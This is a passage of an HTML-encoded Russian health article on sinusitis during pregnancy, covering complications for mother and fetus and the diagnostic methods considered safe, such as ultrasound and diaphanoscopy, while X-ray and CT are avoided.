&#1086;&#1089;&#1090;&#1072;&#1085;&#1086;&#1074;&#1083;&#1077;&#1085;&#1085;&#1086;&#1077;, &#1074;&#1077;&#1076;&#1105;&#1090; &#1082; &#1085;&#1072;&#1088;&#1091;&#1096;&#1077;&#1085;&#1080;&#1103;&#1084; &#1088;&#1072;&#1073;&#1086;&#1090;&#1099; &#1074;&#1072;&#1078;&#1085;&#1077;&#1081;&#1096;&#1080;&#1093; &#1086;&#1088;&#1075;&#1072;&#1085;&#1086;&#1074; &#1080; &#1089;&#1080;&#1089;&#1090;&#1077;&#1084;; &#1074; &#1086;&#1090;&#1076;&#1077;&#1083;&#1100;&#1085;&#1099;&#1093; &#1089;&#1083;&#1091;&#1095;&#1072;&#1103;&#1093; &#1087;&#1086;&#1076; &#1074;&#1086;&#1087;&#1088;&#1086;&#1089; &#1089;&#1090;&#1072;&#1074;&#1080;&#1090;&#1089;&#1103; &#1078;&#1080;&#1079;&#1085;&#1100; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1075;&#1086; &#1088;&#1077;&#1073;&#1105;&#1085;&#1082;&#1072;.</strong></p><p style="text-align:justify;">&#1057;&#1088;&#1077;&#1076;&#1080; &#1074;&#1086;&#1079;&#1084;&#1086;&#1078;&#1085;&#1099;&#1093; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1089;&#1090;&#1074;&#1080;&#1081; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090;&#1072; &#1076;&#1083;&#1103; &#1084;&#1072;&#1090;&#1077;&#1088;&#1080;:</p><ul><li style="text-align:justify;">&#1087;&#1086;&#1074;&#1088;&#1077;&#1078;&#1076;&#1077;&#1085;&#1080;&#1077; &#1087;&#1086;&#1095;&#1077;&#1095;&#1085;&#1099;&#1093; &#1083;&#1086;&#1093;&#1072;&#1085;&#1086;&#1082; (&#1087;&#1086;&#1083;&#1086;&#1089;&#1090;&#1080; &#1074; &#1087;&#1086;&#1095;&#1082;&#1072;&#1093;, &#1075;&#1076;&#1077; &#1085;&#1072;&#1082;&#1072;&#1087;&#1083;&#1080;&#1074;&#1072;&#1077;&#1090;&#1089;&#1103; &#1084;&#1086;&#1095;&#1072; &#1076;&#1083;&#1103; &#1087;&#1088;&#1086;&#1076;&#1074;&#1080;&#1078;&#1077;&#1085;&#1080;&#1103; &#1087;&#1086; &#1084;&#1086;&#1095;&#1077;&#1090;&#1086;&#1095;&#1085;&#1080;&#1082;&#1091;);</li><li style="text-align:justify;">&#1075;&#1080;&#1087;&#1086;&#1082;&#1089;&#1080;&#1103; (&#1076;&#1077;&#1092;&#1080;&#1094;&#1080;&#1090; &#1082;&#1080;&#1089;&#1083;&#1086;&#1088;&#1086;&#1076;&#1072; &#1074; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084;&#1077;), &#1087;&#1086;&#1090;&#1086;&#1084;&#1091; &#1095;&#1090;&#1086; &#1085;&#1072;&#1088;&#1091;&#1096;&#1077;&#1085;&#1086; &#1076;&#1099;&#1093;&#1072;&#1085;&#1080;&#1077;;</li><li style="text-align:justify;">&#1079;&#1072;&#1073;&#1086;&#1083;&#1077;&#1074;&#1072;&#1085;&#1080;&#1103; &#1079;&#1091;&#1073;&#1086;&#1074;;</li><li style="text-align:justify;">&#1074;&#1086;&#1089;&#1087;&#1072;&#1083;&#1077;&#1085;&#1080;&#1077; &#1090;&#1088;&#1086;&#1081;&#1085;&#1080;&#1095;&#1085;&#1086;&#1075;&#1086; &#1085;&#1077;&#1088;&#1074;&#1072;;</li><li style="text-align:justify;">&#1084;&#1080;&#1086;&#1082;&#1072;&#1088;&#1076;&#1080;&#1090; &mdash; &#1087;&#1086;&#1088;&#1072;&#1078;&#1077;&#1085;&#1080;&#1077; &#1084;&#1080;&#1086;&#1082;&#1072;&#1088;&#1076;&#1072; (&#1089;&#1077;&#1088;&#1076;&#1077;&#1095;&#1085;&#1086;&#1081; &#1084;&#1099;&#1096;&#1094;&#1099;);</li><li style="text-align:justify;">&#1084;&#1077;&#1085;&#1080;&#1085;&#1075;&#1080;&#1090; &mdash; &#1074;&#1086;&#1089;&#1087;&#1072;&#1083;&#1077;&#1085;&#1080;&#1077; &#1086;&#1073;&#1086;&#1083;&#1086;&#1095;&#1077;&#1082; &#1075;&#1086;&#1083;&#1086;&#1074;&#1085;&#1086;&#1075;&#1086; &#1084;&#1086;&#1079;&#1075;&#1072;;</li><li style="text-align:justify;">&#1088;&#1080;&#1085;&#1086;&#1075;&#1077;&#1085;&#1085;&#1099;&#1081; &#1072;&#1073;&#1089;&#1094;&#1077;&#1089;&#1089; &#1084;&#1086;&#1079;&#1075;&#1072; &mdash; &#1089;&#1082;&#1086;&#1087;&#1083;&#1077;&#1085;&#1080;&#1077; &#1075;&#1085;&#1086;&#1103; &#1074; &#1087;&#1086;&#1083;&#1086;&#1089;&#1090;&#1080; &#1095;&#1077;&#1088;&#1077;&#1087;&#1072;, &#1074;&#1086;&#1089;&#1087;&#1072;&#1083;&#1077;&#1085;&#1080;&#1077; &#1074; &#1090;&#1082;&#1072;&#1085;&#1103;&#1093; &#1084;&#1086;&#1079;&#1075;&#1086;&#1074;&#1086;&#1075;&#1086; &#1074;&#1077;&#1097;&#1077;&#1089;&#1090;&#1074;&#1072;.</li></ul><p style="text-align:justify;">&#1042; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084;&#1077; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1075;&#1086; &#1088;&#1077;&#1073;&#1105;&#1085;&#1082;&#1072; &#1086;&#1090; &#1085;&#1077;&#1076;&#1086;&#1089;&#1090;&#1072;&#1090;&#1082;&#1072; &#1082;&#1080;&#1089;&#1083;&#1086;&#1088;&#1086;&#1076;&#1072;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1081; &#1084;&#1072;&#1083;&#1099;&#1096; &#1087;&#1086;&#1083;&#1091;&#1095;&#1072;&#1077;&#1090; &#1095;&#1077;&#1088;&#1077;&#1079; &#1087;&#1083;&#1072;&#1094;&#1077;&#1085;&#1090;&#1091;, &#1090;&#1086;&#1078;&#1077; &#1088;&#1072;&#1079;&#1086;&#1074;&#1100;&#1105;&#1090;&#1089;&#1103; &#1075;&#1080;&#1087;&#1086;&#1082;&#1089;&#1080;&#1103;; &#1086;&#1085;&#1072; &#1091;&#1075;&#1088;&#1086;&#1078;&#1072;&#1077;&#1090; &#1075;&#1080;&#1073;&#1077;&#1083;&#1100;&#1102; &#1082;&#1083;&#1077;&#1090;&#1086;&#1082;, &#1072; &#1074; &#1086;&#1090;&#1076;&#1077;&#1083;&#1100;&#1085;&#1099;&#1093; &#1089;&#1083;&#1091;&#1095;&#1072;&#1103;&#1093; &mdash; &#1085;&#1077;&#1082;&#1088;&#1086;&#1079;&#1086;&#1084; &#1074;&#1085;&#1091;&#1090;&#1088;&#1077;&#1085;&#1085;&#1080;&#1093; &#1086;&#1088;&#1075;&#1072;&#1085;&#1086;&#1074;.</p><p style="text-align:justify;">&#1057;&#1083;&#1080;&#1096;&#1082;&#1086;&#1084; &#1076;&#1086;&#1088;&#1086;&#1075;&#1086; &#1087;&#1088;&#1080;&#1093;&#1086;&#1076;&#1080;&#1090;&#1089;&#1103; &#1087;&#1083;&#1072;&#1090;&#1080;&#1090;&#1100; &#1079;&#1072; &#1073;&#1077;&#1089;&#1087;&#1077;&#1095;&#1085;&#1086;&#1077; &#1086;&#1090;&#1085;&#1086;&#1096;&#1077;&#1085;&#1080;&#1077; &#1082; &laquo;&#1082;&#1072;&#1082;&#1086;&#1084;&#1091;-&#1090;&#1086; &#1085;&#1072;&#1089;&#1084;&#1086;&#1088;&#1082;&#1091;&raquo;.</p><h2 style="text-align:justify;" id="i-8">&#1050;&#1072;&#1082; &#1076;&#1080;&#1072;&#1075;&#1085;&#1086;&#1089;&#1090;&#1080;&#1088;&#1086;&#1074;&#1072;&#1090;&#1100; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090;</h2><p style="text-align:justify;">&#1043;&#1083;&#1072;&#1074;&#1085;&#1072;&#1103; &#1079;&#1072;&#1076;&#1072;&#1095;&#1072; &#1086;&#1090;&#1086;&#1083;&#1072;&#1088;&#1080;&#1085;&#1075;&#1086;&#1083;&#1086;&#1075;&#1072;, &#1082; &#1082;&#1086;&#1090;&#1086;&#1088;&#1086;&#1084;&#1091; &#1086;&#1073;&#1088;&#1072;&#1090;&#1080;&#1083;&#1072;&#1089;&#1100; &#1087;&#1072;&#1094;&#1080;&#1077;&#1085;&#1090;&#1082;&#1072; &mdash; &#1086;&#1090;&#1083;&#1080;&#1095;&#1080;&#1090;&#1100; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090; &#1086;&#1090; &#1085;&#1072;&#1089;&#1084;&#1086;&#1088;&#1082;&#1072;; &#1085;&#1072; &#1085;&#1072;&#1095;&#1072;&#1083;&#1100;&#1085;&#1086;&#1084; &#1101;&#1090;&#1072;&#1087;&#1077; &#1089;&#1080;&#1084;&#1087;&#1090;&#1086;&#1084;&#1099; &#1074;&#1086;&#1089;&#1087;&#1072;&#1083;&#1077;&#1085;&#1080;&#1103; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1086;&#1074;&#1099;&#1093; &#1087;&#1072;&#1079;&#1091;&#1093; &#1074;&#1099;&#1088;&#1072;&#1078;&#1077;&#1085;&#1099; &#1089;&#1083;&#1072;&#1073;&#1086; &#1080; &#1073;&#1086;&#1083;&#1077;&#1079;&#1085;&#1100; &#1085;&#1072;&#1087;&#1086;&#1084;&#1080;&#1085;&#1072;&#1077;&#1090; &#1082;&#1072;&#1090;&#1072;&#1088;&#1072;&#1083;&#1100;&#1085;&#1099;&#1081; &#1080;&#1083;&#1080; &#1072;&#1090;&#1088;&#1086;&#1092;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1081; &#1088;&#1080;&#1085;&#1080;&#1090;.</p><p style="text-align:justify;">&#1057;&#1088;&#1072;&#1079;&#1091; &laquo;&#1074;&#1099;&#1089;&#1074;&#1077;&#1095;&#1080;&#1074;&#1072;&#1102;&#1090;&raquo; &#1079;&#1072;&#1073;&#1086;&#1083;&#1077;&#1074;&#1072;&#1085;&#1080;&#1077; &#1088;&#1077;&#1085;&#1090;&#1075;&#1077;&#1085;&#1086;&#1074;&#1089;&#1082;&#1080;&#1077; &#1083;&#1091;&#1095;&#1080;. <strong>&#1054;&#1076;&#1085;&#1072;&#1082;&#1086; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1088;&#1077;&#1085;&#1090;&#1075;&#1077;&#1085;&#1086;&#1075;&#1088;&#1072;&#1092;&#1080;&#1103; &#1085;&#1077;&#1073;&#1077;&#1079;&#1086;&#1087;&#1072;&#1089;&#1085;&#1072;, &#1087;&#1088;&#1080;&#1073;&#1077;&#1075;&#1072;&#1090;&#1100; &#1082; &#1086;&#1073;&#1083;&#1091;&#1095;&#1077;&#1085;&#1080;&#1102; &#1085;&#1077; &#1089;&#1083;&#1077;&#1076;&#1091;&#1077;&#1090;. </strong>&#1042; &#1082;&#1083;&#1077;&#1090;&#1082;&#1072;&#1093; &#1087;&#1083;&#1086;&#1076;&#1072; &#1087;&#1086;&#1074;&#1088;&#1077;&#1078;&#1076;&#1072;&#1102;&#1090;&#1089;&#1103; &#1094;&#1077;&#1087;&#1086;&#1095;&#1082;&#1080; &#1044;&#1053;&#1050;, &#1089;&#1090;&#1088;&#1091;&#1082;&#1090;&#1091;&#1088;&#1072; &#1073;&#1077;&#1083;&#1082;&#1086;&#1074;. &#1055;&#1086; &#1101;&#1090;&#1086;&#1081; &#1087;&#1088;&#1080;&#1095;&#1080;&#1085;&#1077; &#1079;&#1072;&#1087;&#1088;&#1077;&#1097;&#1077;&#1085;&#1072; &#1080; &#1082;&#1086;&#1084;&#1087;&#1100;&#1102;&#1090;&#1077;&#1088;&#1085;&#1072;&#1103; &#1090;&#1086;&#1084;&#1086;&#1075;&#1088;&#1072;&#1092;&#1080;&#1103;, &#1075;&#1076;&#1077; &#1090;&#1072;&#1082;&#1078;&#1077; &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1091;&#1102;&#1090; &#1083;&#1091;&#1095;&#1080; &#1056;&#1077;&#1085;&#1090;&#1075;&#1077;&#1085;&#1072;.</p><p style="text-align:justify;">&#1058;&#1072;&#1082;&#1080;&#1084; &#1086;&#1073;&#1088;&#1072;&#1079;&#1086;&#1084;, &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1082;&#1088;&#1091;&#1075; &#1084;&#1077;&#1090;&#1086;&#1076;&#1086;&#1074; &#1076;&#1080;&#1072;&#1075;&#1085;&#1086;&#1089;&#1090;&#1080;&#1082;&#1080; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090;&#1072; &#1089;&#1091;&#1078;&#1072;&#1077;&#1090;&#1089;&#1103;. &#1053;&#1072; &#1087;&#1077;&#1088;&#1074;&#1099;&#1081; &#1087;&#1083;&#1072;&#1085; &#1074;&#1099;&#1093;&#1086;&#1076;&#1103;&#1090;:</p><ul><li style="text-align:justify;">&#1086;&#1089;&#1084;&#1086;&#1090;&#1088; &#1085;&#1086;&#1089;&#1086;&#1074;&#1086;&#1081; &#1087;&#1086;&#1083;&#1086;&#1089;&#1090;&#1080; &#1085;&#1072; &#1087;&#1088;&#1077;&#1076;&#1084;&#1077;&#1090; &#1075;&#1085;&#1086;&#1081;&#1085;&#1099;&#1093; &#1074;&#1099;&#1076;&#1077;&#1083;&#1077;&#1085;&#1080;&#1081;, &#1087;&#1072;&#1083;&#1100;&#1087;&#1080;&#1088;&#1086;&#1074;&#1072;&#1085;&#1080;&#1077; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1086;&#1074;&#1099;&#1093; &#1087;&#1072;&#1079;&#1091;&#1093;;<figure id="attachment_373" aria-describedby="caption-attachment-373" style="width: 600px" class="wp-caption aligncenter"><a href="https://budumamoi.com/wp-content/uploads/2018/02/gaymorit-u-zhenshchiny.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-373 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="&#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090; &#1091; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099;" width="600" height="400" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/02/gaymorit-u-zhenshchiny-600x400.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/02/gaymorit-u-zhenshchiny-300x200.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/gaymorit-u-zhenshchiny-768x512.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/02/gaymorit-u-zhenshchiny.jpg 1000w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" title="&#1045;&#1089;&#1083;&#1080; &#1087;&#1088;&#1080; &#1085;&#1072;&#1076;&#1072;&#1074;&#1083;&#1080;&#1074;&#1072;&#1085;&#1080;&#1080; &#1085;&#1072; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1086;&#1074;&#1099; &#1087;&#1072;&#1079;&#1091;&#1093;&#1080; &#1087;&#1072;&#1094;&#1080;&#1077;&#1085;&#1090;&#1082;&#1072; &#1080;&#1089;&#1087;&#1099;&#1090;&#1099;&#1074;&#1072;&#1077;&#1090; &#1086;&#1089;&#1090;&#1088;&#1091;&#1102; &#1073;&#1086;&#1083;&#1100;, &#1089;&#1082;&#1086;&#1088;&#1077;&#1077; &#1074;&#1089;&#1077;&#1075;&#1086; &#1091; &#1085;&#1077;&#1105; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/02/gaymorit-u-zhenshchiny-600x400.jpg"><noscript><img itemprop="url image" decoding="async" class="wp-image-373 size-large size-large " src="https://budumamoi.com/wp-content/uploads/2018/02/gaymorit-u-zhenshchiny-600x400.jpg" alt="&#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090; &#1091; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099;" width="600" height="400" srcset="https://budumamoi.com/wp-content/uploads/2018/02/gaymorit-u-zhenshchiny-600x400.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/02/gaymorit-u-zhenshchiny-300x200.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/gaymorit-u-zhenshchiny-768x512.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/02/gaymorit-u-zhenshchiny.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" title="&#1045;&#1089;&#1083;&#1080; &#1087;&#1088;&#1080; &#1085;&#1072;&#1076;&#1072;&#1074;&#1083;&#1080;&#1074;&#1072;&#1085;&#1080;&#1080; &#1085;&#1072; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1086;&#1074;&#1099; &#1087;&#1072;&#1079;&#1091;&#1093;&#1080; &#1087;&#1072;&#1094;&#1080;&#1077;&#1085;&#1090;&#1082;&#1072; &#1080;&#1089;&#1087;&#1099;&#1090;&#1099;&#1074;&#1072;&#1077;&#1090; &#1086;&#1089;&#1090;&#1088;&#1091;&#1102; &#1073;&#1086;&#1083;&#1100;, &#1089;&#1082;&#1086;&#1088;&#1077;&#1077; &#1074;&#1089;&#1077;&#1075;&#1086; &#1091; &#1085;&#1077;&#1105; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090;"></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="400"></span></a><figcaption id="caption-attachment-373" class="wp-caption-text">&#1045;&#1089;&#1083;&#1080; &#1087;&#1088;&#1080; &#1085;&#1072;&#1076;&#1072;&#1074;&#1083;&#1080;&#1074;&#1072;&#1085;&#1080;&#1080; &#1085;&#1072; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1086;&#1074;&#1099; &#1087;&#1072;&#1079;&#1091;&#1093;&#1080; &#1087;&#1072;&#1094;&#1080;&#1077;&#1085;&#1090;&#1082;&#1072; &#1080;&#1089;&#1087;&#1099;&#1090;&#1099;&#1074;&#1072;&#1077;&#1090; &#1086;&#1089;&#1090;&#1088;&#1091;&#1102; &#1073;&#1086;&#1083;&#1100;, &#1089;&#1082;&#1086;&#1088;&#1077;&#1077; &#1074;&#1089;&#1077;&#1075;&#1086; &#1091; &#1085;&#1077;&#1105; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090;</figcaption></figure></li><li style="text-align:justify;">&#1079;&#1085;&#1072;&#1082;&#1086;&#1084;&#1089;&#1090;&#1074;&#1086; &#1089; &#1080;&#1089;&#1090;&#1086;&#1088;&#1080;&#1077;&#1081; &#1073;&#1086;&#1083;&#1077;&#1079;&#1085;&#1080; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099; &#1076;&#1083;&#1103; &#1086;&#1087;&#1088;&#1077;&#1076;&#1077;&#1083;&#1077;&#1085;&#1080;&#1103; &#1072;&#1085;&#1072;&#1084;&#1085;&#1077;&#1079;&#1072; (&#1073;&#1086;&#1083;&#1077;&#1083;&#1072; &#1083;&#1080; &#1075;&#1088;&#1080;&#1087;&#1087;&#1086;&#1084;, &#1054;&#1056;&#1042;&#1048;, &#1087;&#1085;&#1077;&#1074;&#1084;&#1086;&#1085;&#1080;&#1077;&#1081;, &#1085;&#1077; &#1073;&#1099;&#1083;&#1086; &#1083;&#1080; &#1072;&#1083;&#1083;&#1077;&#1088;&#1075;&#1080;&#1080; &#1080;&#1083;&#1080; &#1090;&#1088;&#1072;&#1074;&#1084; &#1085;&#1086;&#1089;&#1072;).</li></ul><p style="text-align:justify;">&#1048;&#1085;&#1086;&#1075;&#1076;&#1072; &#1074;&#1088;&#1072;&#1095;&#1091;-&#1086;&#1090;&#1086;&#1083;&#1072;&#1088;&#1080;&#1085;&#1075;&#1086;&#1083;&#1086;&#1075;&#1091; &#1090;&#1088;&#1077;&#1073;&#1091;&#1077;&#1090;&#1089;&#1103; &#1090;&#1072;&#1082; &#1085;&#1072;&#1079;&#1099;&#1074;&#1072;&#1077;&#1084;&#1072;&#1103; &#1076;&#1080;&#1092;&#1092;&#1077;&#1088;&#1077;&#1085;&#1094;&#1080;&#1072;&#1083;&#1100;&#1085;&#1072;&#1103; &#1076;&#1080;&#1072;&#1075;&#1085;&#1086;&#1089;&#1090;&#1080;&#1082;&#1072;, &#1087;&#1086;&#1089;&#1082;&#1086;&#1083;&#1100;&#1082;&#1091; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090; &#1091;&#1084;&#1077;&#1077;&#1090; &laquo;&#1087;&#1088;&#1080;&#1082;&#1080;&#1076;&#1099;&#1074;&#1072;&#1090;&#1100;&#1089;&#1103;&raquo; &#1085;&#1077; &#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1085;&#1072;&#1089;&#1084;&#1086;&#1088;&#1082;&#1086;&#1084;, &#1085;&#1086; &#1080;, &#1076;&#1086;&#1087;&#1091;&#1089;&#1090;&#1080;&#1084;, &#1074;&#1086;&#1089;&#1087;&#1072;&#1083;&#1077;&#1085;&#1080;&#1077;&#1084; &#1090;&#1088;&#1086;&#1081;&#1085;&#1080;&#1095;&#1085;&#1086;&#1075;&#1086; &#1085;&#1077;&#1088;&#1074;&#1072;. &#1058;&#1086;&#1075;&#1076;&#1072; &#1076;&#1086;&#1082;&#1090;&#1086;&#1088; &#1085;&#1072;&#1076;&#1072;&#1074;&#1083;&#1080;&#1074;&#1072;&#1077;&#1090; &#1085;&#1072; &#1083;&#1080;&#1094;&#1077;&#1074;&#1099;&#1077; &#1090;&#1086;&#1095;&#1082;&#1080; &#1074; &#1084;&#1077;&#1089;&#1090;&#1072;&#1093;, &#1075;&#1076;&#1077; &#1074;&#1099;&#1093;&#1086;&#1076;&#1103;&#1090; &#1074;&#1077;&#1090;&#1074;&#1080; &#1085;&#1077;&#1088;&#1074;&#1072;. &#1045;&#1089;&#1083;&#1080; &#1087;&#1072;&#1094;&#1080;&#1077;&#1085;&#1090;&#1082;&#1072; &#1086;&#1097;&#1091;&#1097;&#1072;&#1077;&#1090; &#1088;&#1077;&#1079;&#1082;&#1091;&#1102; &#1073;&#1086;&#1083;&#1100;, &#1074;&#1086;&#1079;&#1084;&#1086;&#1078;&#1085;&#1086;, &#1091; &#1085;&#1077;&#1105; &#1085;&#1077; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090;. &#1057; &#1087;&#1086;&#1084;&#1086;&#1097;&#1100;&#1102; &#1076;&#1088;&#1091;&#1075;&#1080;&#1093; &#1084;&#1077;&#1090;&#1086;&#1076;&#1086;&#1074; &#1076;&#1080;&#1092;&#1092;&#1077;&#1088;&#1077;&#1085;&#1094;&#1080;&#1072;&#1083;&#1100;&#1085;&#1086;&#1081; &#1076;&#1080;&#1072;&#1075;&#1085;&#1086;&#1089;&#1090;&#1080;&#1082;&#1080; &#1074;&#1088;&#1072;&#1095; &#1091;&#1073;&#1077;&#1078;&#1076;&#1072;&#1077;&#1090;&#1089;&#1103; &#1080; &#1074; &#1086;&#1090;&#1089;&#1091;&#1090;&#1089;&#1090;&#1074;&#1080;&#1080; &#1088;&#1072;&#1079;&#1085;&#1099;&#1093; &#1074;&#1080;&#1076;&#1086;&#1074; &#1088;&#1080;&#1085;&#1080;&#1090;&#1072;.</p><p style="text-align:justify;">&#1055;&#1088;&#1080; &#1085;&#1077;&#1086;&#1073;&#1093;&#1086;&#1076;&#1080;&#1084;&#1086;&#1089;&#1090;&#1080; &#1076;&#1086;&#1082;&#1090;&#1086;&#1088; &#1086;&#1090;&#1087;&#1088;&#1072;&#1074;&#1083;&#1103;&#1077;&#1090; &#1087;&#1072;&#1094;&#1080;&#1077;&#1085;&#1090;&#1082;&#1091; &#1085;&#1072; &#1080;&#1085;&#1089;&#1090;&#1088;&#1091;&#1084;&#1077;&#1085;&#1090;&#1072;&#1083;&#1100;&#1085;&#1091;&#1102; &#1076;&#1080;&#1072;&#1075;&#1085;&#1086;&#1089;&#1090;&#1080;&#1082;&#1091;, &#1082;&#1086;&#1090;&#1086;&#1088;&#1072;&#1103; &#1089;&#1095;&#1080;&#1090;&#1072;&#1077;&#1090;&#1089;&#1103; &#1073;&#1077;&#1079;&#1086;&#1087;&#1072;&#1089;&#1085;&#1086;&#1081; &#1076;&#1083;&#1103; &#1073;&#1091;&#1076;&#1091;&#1097;&#1080;&#1093; &#1084;&#1072;&#1084;. &#1044;&#1077;&#1083;&#1072;&#1102;&#1090;:</p><ul><li style="text-align:justify;">&#1059;&#1047;&#1048; &#1085;&#1086;&#1089;&#1086;&#1074;&#1099;&#1093; &#1087;&#1072;&#1079;&#1091;&#1093;;</li><li style="text-align:justify;">&#1080;&#1089;&#1089;&#1083;&#1077;&#1076;&#1086;&#1074;&#1072;&#1085;&#1080;&#1077; &#1085;&#1072; &#1090;&#1077;&#1087;&#1083;&#1086;&#1074;&#1080;&#1079;&#1086;&#1088;&#1077;;</li><li style="text-align:justify;">&#1076;&#1080;&#1072;&#1092;&#1072;&#1085;&#1086;&#1089;&#1082;&#1086;&#1087;&#1080;&#1102;, &#1080;&#1083;&#1080; &#1087;&#1088;&#1086;&#1089;&#1074;&#1077;&#1095;&#1080;&#1074;&#1072;&#1085;&#1080;&#1077; &#1091;&#1079;&#1082;&#1080;&#1084; &#1087;&#1091;&#1095;&#1082;&#1086;&#1084; &#1089;&#1074;&#1077;&#1090;&#1072; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1086;&#1074;&#1099;&#1093; &#1087;&#1072;&#1079;&#1091;&#1093; &mdash; &#1074; &#1090;&#1077;&#1084;&#1085;&#1086;&#1090;&#1077; &#1087;&#1088;&#1080; &#1087;&#1088;&#1086;&#1089;&#1074;&#1077;&#1095;&#1080;&#1074;&#1072;&#1085;&#1080;&#1080; &#1078;&#1080;&#1076;&#1082;&#1086;&#1089;&#1090;&#1100; &#1087;&#1088;&#1080;&#1086;&#1073;&#1088;&#1077;&#1090;&#1072;&#1077;&#1090; &#1082;&#1088;&#1072;&#1089;&#1085;&#1086;&#1074;&#1072;&#1090;&#1099;&#1081; &#1094;&#1074;&#1077;&#1090;.</li></ul><figure id="attachment_374" aria-describedby="caption-attachment-374" style="width: 600px" class="wp-caption aligncenter"><a href="https://budumamoi.com/wp-content/uploads/2018/02/uzi-pri-gaymorite.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-374 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="&#1059;&#1047;&#1048; &#1087;&#1088;&#1080; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090;&#1077;" width="600" height="400" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/02/uzi-pri-gaymorite-600x400.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/02/uzi-pri-gaymorite-300x200.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/uzi-pri-gaymorite-768x512.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/02/uzi-pri-gaymorite.jpg 900w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" title="&#1063;&#1090;&#1086;&#1073;&#1099; &#1087;&#1088;&#1072;&#1074;&#1080;&#1083;&#1100;&#1085;&#1086; &#1083;&#1077;&#1095;&#1080;&#1090;&#1100; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090;, &#1074;&#1088;&#1072;&#1095;&#1091; &#1090;&#1088;&#1077;&#1073;&#1091;&#1077;&#1090;&#1089;&#1103; &#1089; &#1087;&#1086;&#1084;&#1086;&#1097;&#1100;&#1102; &#1084;&#1077;&#1076;&#1080;&#1094;&#1080;&#1085;&#1089;&#1082;&#1080;&#1093; &#1080;&#1085;&#1089;&#1090;&#1088;&#1091;&#1084;&#1077;&#1085;&#1090;&#1086;&#1074; &#1088;&#1072;&#1089;&#1087;&#1086;&#1079;&#1085;&#1072;&#1090;&#1100; &#1073;&#1086;&#1083;&#1077;&#1079;&#1085;&#1100; &#1080; &#1074;&#1099;&#1103;&#1089;&#1085;&#1080;&#1090;&#1100;, &#1086;&#1090;&#1095;&#1077;&#1075;&#1086; &#1086;&#1085;&#1072; &#1074;&#1086;&#1079;&#1085;&#1080;&#1082;&#1083;&#1072;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/02/uzi-pri-gaymorite-600x400.jpg"><noscript><img itemprop="url image" decoding="async" class="wp-image-374 size-large size-large " src="https://budumamoi.com/wp-content/uploads/2018/02/uzi-pri-gaymorite-600x400.jpg" alt="&#1059;&#1047;&#1048; &#1087;&#1088;&#1080; &#1075;&#1072;&#1081;&#1084;&#1086;&#1088;&#1080;&#1090;&#1077;" width="600" height="400" srcset="https://budumamoi.com/wp-content/uploads/2018/02/uzi-pri-gaymorite-600x400.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/02/uzi-pri-gaymorite-300x200.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/uzi-pri-gaymorite-768x512.jpg 768w, 